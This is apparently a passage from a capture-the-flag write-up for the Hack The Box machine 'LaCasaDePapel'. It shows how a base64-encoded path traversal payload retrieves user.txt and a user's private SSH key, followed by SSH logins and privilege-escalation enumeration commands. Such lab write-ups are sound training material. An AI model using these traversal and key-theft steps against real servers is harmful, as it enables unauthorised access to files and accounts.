



Now that I have the self-signed PKCS#12 certificate I need to import it into my browser so that I can decrypt the protected content of the server which I still cannot access. Once I accept the risk of using a self-signed certificate I can see all the content of the website and the first thing that catches my attention when hovering over the available links is that the GET method is used to navigate between the different available resources, also using the path parameter.
# https://lacasadepapel.htb/
# -> Setting -> Privacy & Security -> Certificates -> View certificates -> Your Certificates -> Import





Since I’ve got the idea of trying to exploit a Path Traversal kicking around in my head, I’m going to do some more research on the web. Another interesting thing is that the names of the resources stored on the server (videos in AVI format) are encoded in Base 64 and available in the file folder. Then I do a test to check that the service is vulnerable to Path Traversal, and indeed it is. But as I feared, when I try to access sensitive system files it cannot display or download them, because I must first encode the absolute path in Base 64 and then if I access them taking advantage of the vulnerability. The first thing I do is to download the flag of the low privilege user.
# https://lacasadepapel.htb/
# https://lacasadepapel.htb/?path=SEASON-1
echo "U0VBU09OLTEvMDEuYXZp" | base64 -d; echo
# SEASON-1/01.avi
echo "U0VBU09OLTEvMDguYXZp" | base64 -d; echo
# SEASON-1/08.avi

# https://lacasadepapel.htb/?path=../
# https://lacasadepapel.htb/?path=../user.txt
# https://lacasadepapel.htb/?path=/etc/passwd
# :(
# Error: ENOENT: no such file or directory, scandir '/home/berlin/downloads//etc/passwd/'     Directory PATH Traversal!!

echo -n "../user.txt" | base64 -w 0
# https://lacasadepapel.htb/file/Li4vdXNlci50eHQ=

mv /home/al3j0/Downloads/user.txt .
cat user.txt




It is always good to have it written down (which I always do) or if one has the ability to remember every detail of the machine’s Engagement, to use all the information collected to be able to Escalate privileges or pivot to users with more privileges. I remember that the user professor had his private key to connect via SSH in his home directory, so he exploited the vulnerability again to download it to my machine. After setting the correct permissions I succeed in accessing the machine, but before using the basic system enumeration commands, I’m going to perform a Console treatment to make my work more efficient. I don’t succeed in finding much information at first, so I have to try harder.
echo -n "../.ssh/id_rsa" | base64 -w 0
mv /home/al3j0/Downloads/id_rsa .
chmod 600 id_rsa
ssh -i id_rsa berlin@10.10.10.131
ssh -i id_rsa dali@10.10.10.131
ssh -i id_rsa nairobi@10.10.10.131
ssh -i id_rsa oslo@10.10.10.131
ssh -i id_rsa professor@10.10.10.131
# :)

export TERM=xterm
whoami
hostname
hostname -I
hostname -i
id
groups

uname -a
lsb_release -a
cat /etc/os-release
find \-perm -4000 2>/dev/null
getcap / -r 2>/dev/null
sudo -l

